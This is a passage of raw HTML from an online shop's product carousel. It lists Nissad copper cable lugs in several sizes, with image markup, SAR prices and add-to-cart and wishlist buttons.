64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5849" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-70mm-m12/">Nissad copper cable lug 70mm- M12 &#8211; (LUG/70/12)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 70mm- M12				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5849" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5849" data-product_sku="NDC 70/12" aria-label="Add &ldquo;Nissad copper cable lug 70mm- M12 - (LUG/70/12)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-70mm-m12/"
					class="open-quick-view quick-view-button"
					data-id="5849">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5885 status-publish first instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="5885">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-185mm-m10/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5885" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-185mm-m10/">Nissad copper cable lug 185mm- M10 &#8211; (LUG185/10)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 185mm- M10				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5885" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5885" data-product_sku="NDC 185/10" aria-label="Add &ldquo;Nissad copper cable lug 185mm- M10 - (LUG185/10)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-185mm-m10/"
					class="open-quick-view quick-view-button"
					data-id="5885">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5871 status-publish last instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="5871">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m8/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, 